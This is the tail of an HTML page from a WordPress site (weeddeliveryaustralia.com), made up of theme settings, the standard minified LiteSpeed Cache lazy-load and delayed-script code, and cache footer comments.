flatsomeVars={"ajaxurl":"https://weeddeliveryaustralia.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://weeddeliveryaustralia.com/wp-content/litespeed/js/e0870d4769423dd9b0994eb307ff848d.js?ver=b468c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 03:08:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 03:08:42 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/28fed347f6ba1e4daceb974da12d46c4.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/77d447ffbe34fcca8ee94d0e330562b3.css -->